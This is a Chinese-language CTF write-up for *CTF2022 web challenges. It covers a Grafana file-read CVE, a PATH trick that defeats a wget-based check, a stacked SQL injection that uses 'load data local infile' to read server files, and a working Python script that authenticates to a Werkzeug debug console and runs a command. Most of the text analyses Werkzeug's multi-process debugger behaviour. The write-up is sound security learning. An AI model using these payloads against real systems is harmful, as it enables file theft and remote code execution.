[*CTF2022]web wp
本来都不准备写了的,然后突然又学到了些什么,然后就又开始写了。。。
以及windows不能以*作为文件名。。。。
oh-my-grafana
百度一下,你就知道.jpg
简单题,主页给了版本号,直接百度这个玩意的历史洞,有一个插件目录下任意文件读取的洞CVE-2021-43798,读etc/grafana/grafana.ini获取到用户名密码,直接登入后台乱点查数据库获取到flag
oh-my-lotto & revenge
允许上传一个文件,然后每次用os.system('wget --content-disposition -N lotto')下载一个文件,该文件是不可预测的随机数序列,在普通版本中上传的文件与该文件相同即可获得flag
并且可以查看上次的随机数序列
在os.system之前可以设置一个环境变量,并且有一个简单check
def safe_check(s):
if 'LD' in s or 'HTTP' in s or 'BASH' in s or 'ENV' in s or 'PROXY' in s or 'PS' in s:
return False
return True
过滤掉了经典PS ENV等p神文章操作,不能rce,也过滤了PROXY防止经典wget文件外带(也许也能劫持下载文件?)
直接修改PATH让系统找不到wget即可,先看一下上一次的随机数序列,传一个相同的文件上去,然后再让目标去下载新的序列,但此时修改PATH随便到什么地方,找不到wget命令无法下载,得到的结果仍为上次结果,即可比对通过
revenge版本比对一致也不给flag,需要RCE。赛时没做出来
oh-my-notepro
本来是不想写这个wp的,但是这个题的赛后讨论让我发现了新的东西,因此存在记录必要
题解
功能就是一个裸的SQL注入,存在一个flask debug页面,需要通过计算pin在debug界面实现rce
裸SQL注入直接用sqlmap梭,梭完发现数据库里没东西,os shell udf之类的没有文件权限打不通呜呜。secure_file_priv没设置
然后上车了。看到有人成功把源码导入了数据库,而我刚好在dump数据库。看到了源码,源码开了个infile=1。简单搜索之后发现是经典load data local infile,也就是rouge MySQL读取客户端文件的操作,还支持堆叠,使用如下语句打通-1';load data local infile '/proc/self/cgroup' into table ctf.notes (username);--
目标环境站库分离,mysql机器上不允许文件读取,但web app作为client在连接上去的时候允许了infile,因此可以将本地数据导入数据库。配合SQL注入读出,做到了类似于rouge mysql的任意文件读取。好像是一个新的SQL注入站库分离读文件的思路,但实际上需要连接时允许加载文件。还是有点局限,不过确实需要注意在站库分离的情况下,mysql读文件读的是数据库服务端的文件
在任意文件读后即可读取文件计算pin码,这里有几个小坑,其中一个坑了我很久。。。一个是pin的计算方法修改为哪两个文件拼一下,而不是原来的三个文件读到哪个是哪个。这个可以通过搜索快速得知,而第二个则是原先的哈希算法由md5变为了sha1,这个得去GitHub翻源码或者提交记录,一开始坑了我好久
use SHA-1 instead of MD5
但实际上在计算出了pin以后也坑的要是,在debug页面执行命令会反复爆出当前的错误,而在console路由下执行会反复显示404 not found。。。整的我很无语,最后是有一个队友说他那边能成功执行,所以就出了。。。
这里有一个其他的trick。就是比如这种secure_file_priv这种系统变量怎么注入查,之前看到的操作都是要堆叠能回显的情况下用show语句查,这次看到了用@@进行查询的
@表示用户变量,@@表示系统变量
因此,select @@secure_file_priv即可查询到文件可写入路径
整体题解需要探讨的点其实不多,主要探讨问题为notepro该题中出现的debug界面无法正常执行命令
这个问题有点超出我的认知范围(出题人自己也没搞清楚,得益于WJH@L3H师傅的究极解答和指导)
先直接给出究极结论,当tl;dr用
werkzeug debug功能要求关闭并发,因为触发错误时候错误的栈帧frame会保存下来,调试指令会带着frame id。如果调试指令和触发错误的请求不是一个worker处理的话会导致找不到frame而失败
一个解决方法是keep alive不关闭连接,就会用同一个worker处理。python用requests.session会自动保持连接。
调试指令(?__debugger__=yes)在失败的时候会回到正常请求处理流程,所以错误页面会继续弹错误页面
而/console这个带了__debugger__时候进不去,就404了
具体代码在werkzeug/debug/__init__.py
DebuggedApplication.__call__
https://werkzeug.palletsprojects.com/en/2.1.x/debug/
该链接也说明了其debugger在多进程环境下无法工作
开调
调试
debug页面无法执行
找触发点,这里已经告知了在werkzeug/debug/__init__.py下,主要就是看__call__方法,该方法负责处理所有请求
def __call__(
self, environ: "WSGIEnvironment", start_response: "StartResponse"
) -> t.Iterable[bytes]:
"""Dispatch the requests."""
# important: don't ever access a function here that reads the incoming
# form data! Otherwise the application won't have access to that data
# any more!
request = Request(environ)
response = self.debug_application
if request.args.get("__debugger__") == "yes":
cmd = request.args.get("cmd")
arg = request.args.get("f")
secret = request.args.get("s")
frame = self.frames.get(request.args.get("frm", type=int)) # type: ignore
if cmd == "resource" and arg:
response = self.get_resource(request, arg) # type: ignore
elif cmd == "pinauth" and secret == self.secret:
response = self.pin_auth(request) # type: ignore
elif cmd == "printpin" and secret == self.secret:
response = self.log_pin_request() # type: ignore
elif (
self.evalex
and cmd is not None
and frame is not None
and self.secret == secret
and self.check_pin_trust(environ)
):
response = self.execute_command(request, cmd, frame) # type: ignore
elif (
self.evalex
and self.console_path is not None
and request.path == self.console_path
):
response = self.display_console(request) # type: ignore
return response(environ, start_response)
可以看到,需要传入一个__debugger__=yes或访问的路径为console路径(默认为/console)方可触发debug流程,cmd中的resource选项用于加载debug界面对应的一些前端文件,js,css,png之类的(我跟了一下没有目录穿越呜呜),提交pin进行验证时cmd为pinauth,printpin路由似乎是请求debug页面时自动发出的,为的是在后端直接把pin打印出来方便调试
cmd不为如上值时尝试执行命令,若仍不满足则使用默认response处理结果,而默认情况下response=self.debug_application,为该函数
该函数负责处理全部请求并在产生错误时记录错误数据
def debug_application(
self, environ: "WSGIEnvironment", start_response: "StartResponse"
) -> t.Iterator[bytes]:
"""Run the application and conserve the traceback frames."""
app_iter = None
try:
app_iter = self.app(environ, start_response)
yield from app_iter
if hasattr(app_iter, "close"):
app_iter.close() # type: ignore
except Exception as e:
if hasattr(app_iter, "close"):
app_iter.close() # type: ignore
tb = DebugTraceback(e, skip=1, hide=not self.show_hidden_frames)
for frame in tb.all_frames:
self.frames[id(frame)] = frame
is_trusted = bool(self.check_pin_trust(environ))
html = tb.render_debugger_html(
evalex=self.evalex,
secret=self.secret,
evalex_trusted=is_trusted,
)
response = Response(html, status=500, mimetype="text/html")
try:
yield from response(environ, start_response)
except Exception:
# if we end up here there has been output but an error
# occurred. in that situation we can do nothing fancy any
# more, better log something into the error log and fall
# back gracefully.
environ["wsgi.errors"].write(
"Debugging middleware caught exception in streamed "
"response at a point where response headers were already "
"sent.\n"
)
environ["wsgi.errors"].write("".join(tb.render_traceback_text()))
self.app(environ, start_response)会处理当前请求,若处理中发生了异常,则会将异常对应的frame进行记录并写入self.frames
在用户请求触发错误的页面时,在该题中如note_id=1,会因为没有传入debugger==yes直接进入到debug_application函数中,在self.app(environ, start_response)完成请求的处理,而该请求本身会触发报错,因此会将报错的frame写入对应的frame中。接着我们在debug页面的console传入cmd,就能满足
elif (
self.evalex
and cmd is not None
and frame is not None
and self.secret == secret
and self.check_pin_trust(environ)
):
这里的secret感觉像是个nonce一类的东西,是前端上的一个值,check_pin_trust就是验证pin是不是正确的
理论上就能进入到命令执行,而实际上我们打的时候会在debug页面再次出发一次报错,输出一轮和debug页面一样的东西,整的大家都很无语
调试结果如下,访问错误路径诱发报错后

而当我们开始执行命令时却变成了这样

此时frame为空使得判断跳出,再次进入debug_application函数,又进行处理并抛出异常,也就是我们见到的执行命令套娃抛出异常
(说起来这里我其实是没法区分它们是不是多个不同进程的,因为地址怎么是一样的呢。。。)但是多进程确实是最合理的解释,因为也没有别的地方有相关读写代码了,之前写了后续没有别的写却变成了空,多进程是最合理的解释。
这里还有一个很愚蠢的问题,既然我的请求已经变成了一个debug的请求,那么为什么debug请求处理得到的报错还是和SQL注入的报错一样呢?是因为请求debug页面的请求是/view?__debugger__=yes....,还是请求在view路由下,而后面一大堆的buff因为frame为空都没用了,还是走view的路由,然后因为没有提供id得到的是查不到结果的TypeError,如果当note_id为空时进行额外处理,就会得到一个截然不同的结果
简单的魔改代码
@app.route('/view')
@login_required
def view():
note_id = request.args.get("note_id", None)
if note_id is None:
return "id is None"
sql = f"select * from notes where note_id='{note_id}'"
print(sql)
result = db.session.execute(sql, params={"multi":True})
db.session.commit()
result = result.fetchone()
data = {
'title': result[4],
'text': result[3],
}
return render_template('note.html', data=data)
得到了更为魔幻的结果

解决第一个小问题
console同样失效
如果说在debug页面失效是因为需要对应的frame还原上下文环境,werkzeug还提供了一个专门的console路由独立的执行命令,而该路由在执行时会疯狂会写404 not found,也给我整的很无语(偶尔能用,成功率相较debug页面高很多,我当初先乱按了两下命令执行成功了,然后准备读flag的时候就疯狂404了。。。)
先看看执行console路由发生什么,首先在call中直接进display_console,该函数中将self.frame[0]进行了赋值,为_ConsoleFrame,然后在console界面输入命令会发送一个frm值为0的请求
(本地按了几次都没失败,差点以为复现不了了,然后关了重开一个tab请求时app的frame就是空的了。。。)
还是在相同的call函数中,由于frame为空又进入到debug_application进行正常请求的处理,而这次请求的路由是/console,由于题目没有定义console路由,所以就究极404了
至此,多进程下werkzeug的debug失效问题完全得到解答
多进程证明
最后还是找了找到底是在哪多进程的
从app.run处往下找,位于werkzeug/serving.py的make_server函数,此处通过区分processes创建不同的server
if threaded:
return ThreadedWSGIServer(
host, port, app, request_handler, passthrough_errors, ssl_context, fd=fd
)
if processes > 1:
return ForkingWSGIServer(
host,
port,
app,
processes,
request_handler,
passthrough_errors,
ssl_context,
fd=fd,
)
当processes大于1时,创建的是forking server。名字已经很明显了嗷。
然后找到dispatcher处,大致应该是socketserver.py的serve_forever函数?(好像这个玩意是个python自带库?)
步入到process_request函数,上来就是一句os.fork,直接对不同的请求fork一个子进程,完美的解释了出现多进程的原因
在socketserver.py的process_request和flask/app.py的full_dispatch_request函数下面打两个断点就能比较清楚的看懂了
(但是按照这个理论的话应该手打就不会成功了啊?可能这些进程也在一定程度上进行了复用?这题框架过于复杂搞不懂了捏,不过在调试的时候看到它也会保持几个子进程常驻,也许是那些进程在某些情况下会被复用?)
如果是一个keep alive的长连接的话,就不会出现多次fork,fork一次的进程就会处理整个会话
def process_request(self, request, client_address):
"""Fork a new subprocess to process the request."""
pid = os.fork()
if pid:
# Parent process
if self.active_children is None:
self.active_children = set()
self.active_children.add(pid)
self.close_request(request)
return
else:
# Child process.
# This must never return, hence os._exit()!
status = 1
try:
self.finish_request(request, client_address)
status = 0
except Exception:
self.handle_error(request, client_address)
finally:
try:
self.shutdown_request(request)
finally:
os._exit(status)
算是基本搞清楚了。。。真不会
多进程下debug执行命令
既然如此,难道多进程就不能执行命令了吗。(当然可以,不然这个题大家怎么做出来的呢?)比如碰运气,使得两次访问都在同一个worker进程下不就成功了吗?
当然,WJH师傅也提出了一个更为稳定的方案,只要保持tcp链接不断开,就能保持会话是同一个worker进行。
使用python requests的session即可
debug页面实际上是前后端分离的,幸好关键内容一开始就有,而不是后来渲染出来的。发出去的请求通过抓包和分析后端均可得出,因此可以写一个简单的脚本
import requests
import re
url = "http://www.z3ratu1.cn:5002/"
pin = "916-092-422"
cmd = "import os;os.popen('/readflag').read()"
session = requests.Session()
res = session.get(url + "login")
csrf_token = re.search('<input id="csrf_token" name="csrf_token" type="hidden" value="([a-zA-Z0-9.\\-_])+?">',
res.text).group(1)
session.post(url + "login", data={"username": "z33", "password": "123", "csrf_token": csrf_token, "submit": "login!"})
res = session.get(url + "view", params={"note_id": 1})
frame = re.search('<div class="frame" id="frame-([0-9]+?)">', res.text).group(1)
s = re.search('SECRET = "([A-Za-z0-9]+?)";', res.text).group(1)
session.get(url + "view", params={"__debugger__": "yes", "cmd": "pinauth", "pin": pin, "s": s})
res = session.get(url + "view", params={"__debugger__": "yes", "cmd": cmd, "frm": frame, "s": s})
print(res.text)
frameid的值可以简单的抓包之后靠猜,也可以翻一下debugger.js,里面有写const frameID = frames[i].id.substring(6);
坑
主要是搭环境。。。以前没试着调docker里的远程,这回试了一下
调试环境搭建
由于这个环境还有一个mysql,手搭有点麻烦,就着docker直接远程调
然后docker远程调试没怎么用过,照着网上的教程稍微搭一下
首先docker里面也得开一个ssh服务。并且原先的dockerfile中是直接把代码部署好并运行的,这里需要我们连上去之后再上传代码运行,所以需要简单的魔改一下dockerfile
大概就是加这些东西,可以把原来部署的代码删了,但是依赖还是得下,然后把原来运行python的命令删掉(不删抢端口,否则好像跑两个也无所谓)
RUN apt-get install -y openssh-server openssh-client \
&& echo root:complex_password | chpasswd \
&& echo "PermitRootLogin yes" >> /etc/ssh/sshd_config \
&& mkdir /run/sshd
CMD ["/usr/sbin/sshd", "-D"]
主要的坑是这里怎么启动sshd,手动exec不够优雅,想集成进dockerfile里,以及还需要手动创建一个/run/sshd目录
一开始想用systemctl,结果docker里面用不了,systemctl需要pid为1的进程是systemd才能用,docker的pid为1的进程就是docker启动命令的那个进程,显然不行。可以通过给容器privileged来解决,显然也不够优雅。
然后百度的结果是用service命令或者init.d启动,但是docker必须有一个前台进程在跑,跑完docker也就退了,而上述方法实际上只是去调用启动脚本,启动脚本跑完退出就会导致docker在启动完成后直接退出。。。可以非常不优雅的加tail或者sleep等命令完成,但是感觉还是很愚蠢。。。(说起来是不是可以直接在RUN那里直接启动来着。。。)
后来还搜了一下systemctl,init.d和service的区别,老版本的linux使用init进程作为1号进程,并用其管理其他进程,后来新整出来了一个更好的守护进程,称之为systemd。init.d下对应的文件为对应程序的启动脚本,service是SysVInit也就是init进程配套的进程管理命令,而systemctl则是对应新的systemd的命令,但实际上为了向后兼容systemd启动的系统也是可以用上述命令的
Difference between systemctl init.d and service
然后rmb神仙和我说你直接启动sshd不就完了。。。。因为我的智力条件你也知道.jpg。期间搜到了一个不相干但确实学到了点其他知识的文章
CMD 容器启动命令
ssh服务正常连上去按照网上教程走即可
continue
。。。这个真的是纯傻逼问题。。。
就是以前调试的时候,在断点停下来之后就不知道怎么让他继续运行了,只能疯狂step out之类的跳出,或者找到最外层代码直接运行到光标处。。。我一直觉得应该有一个让他直接继续运行的功能,但是今天才发现。。。除了上方的一排step键,左边的几个键也是有作用的,其中一个就是continue。。。
python生成器
虽然提到了在call函数中会调用response对应的函数,也就是这里的debug_application,但直接调试时在最后一句step into却会直接返回到上一层。但是在外层处理数据的for循环中却可以step into该函数。这里是因为debug_application中使用了yield关键字,使其成为了一个生成器,进行调用时并未真正执行,而是产生一个生成器,所以直接step into是进不去的。
返回的生成器需要在被调用next时才会触发,并且每次运行到yield处返回,下次调用next时从yield处开始
而for循环中自动调用next
写一个破烂例子
def fun(n):
for i in range(n):
yield i
f = fun(5)
for i in f:
print(i)
此处fun(5)只是生成了一个生成器对象,此处step into是不会进入fun函数内部的,反而是在for循环中step into即可
这里具体的还是yield from,是一个更高级的语法捏。简单的说就是yield from的对象本身就是一个迭代器,能简化语法。复杂的说就是这个操作还能透明进行读写错误处理什么的高级玩意。。。不会了